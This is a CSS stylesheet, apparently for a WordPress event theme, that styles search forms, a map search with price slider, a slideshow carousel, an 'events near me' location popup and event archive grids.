.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
